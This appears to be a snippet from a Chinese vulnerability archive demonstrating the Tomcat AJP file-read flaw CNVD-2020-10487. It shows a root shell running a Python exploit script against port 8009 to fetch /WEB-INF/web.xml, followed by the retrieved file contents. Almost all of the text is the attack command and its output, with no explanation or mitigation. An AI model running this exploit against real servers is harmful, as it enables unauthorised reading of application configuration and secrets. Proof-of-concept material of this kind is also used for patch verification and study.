 [root@iZm5e9346f3qfzai3fn9j7Z CNVD-2020-10487-Tomcat-Ajp-lfi]# python CNVD-2020-10487-Tomcat-Aj
p-lfi.py -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://          /asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

[root@iZm5e9346f3qfzai3fn9j7Z CNVD-2020-10487-Tomcat-Ajp-lfi]#
PeiQi 文库